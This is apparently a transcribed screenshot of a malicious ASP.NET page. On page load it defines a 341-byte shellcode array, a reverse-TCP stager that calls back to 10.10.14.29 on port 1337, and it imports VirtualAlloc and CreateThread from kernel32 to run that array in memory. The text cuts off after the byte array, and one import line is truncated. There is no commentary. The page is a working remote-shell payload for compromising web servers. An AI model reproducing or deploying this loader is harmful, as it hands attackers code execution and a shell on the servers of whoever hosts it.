 1 <%@ Page Language="C#" AutoEventWireup="true" %>
2 <%@ Import Namespace="System.IO" %>
3 <script runat="server">
4     private static Int32 MEM_COMMIT=0x1000;
5     private static IntPtr PAGE_EXECUTE_READWRITE=(IntPtr)0x40;
6
7     [System.Runtime.InteropServices.DllImport("kernel32")]
8     private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr,UIntPtr size,Int32 flAllocationType,IntPtr flProtect);
9
10     [System.Runtime.InteropServices.DllImport("kernel32")]
11     private static extern IntPtr CreateThread(IntPtr lpThreadAttributes,UIntPtr dwStackSize,IntPtr lpStartAddress,IntPtr param,Int32 dwCreationFlags,ref I
12
13     protected void Page_Load(object sender, EventArgs e)
14     {
15         byte[] jT1Y8fZdYO = new byte[341] {
16 0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,
17 0xb7,0x4a,0x26,0x31,0xff,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,0x57,0x8b,0x52,0x10,0x8b,
18 0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,
19 0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,
20 0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,
21 0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,0x8d,0x5d,0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,
22 0x77,0x26,0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,
23 0x68,0x0a,0x0a,0x0e,0x1d,0x68,0x02,0x00,0x05,0x39,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,0x0f,0xdf,0xe0,
24 0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,0x75,0xec,0xe8,0x67,
25 0x00,0x00,0x00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7e,0x36,0x8b,0x36,0x6a,0x40,
26 0x68,0x00,0x10,0x00,0x00,0x56,0x6a,0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,0x53,0x57,0x68,0x02,0xd9,
27 0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58,0x68,0x00,0x40,0x00,0x00,0x6a,0x00,0x50,0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,
28 0x57,0x68,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0x0f,0x85,0x70,0xff,0xff,0xff,0xe9,0x9b,0xff,0xff,0xff,0x01,
29 0xc3,0x29,0xc6,0x75,0xc1,0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,0x00,0x53,0xff,0xd5 };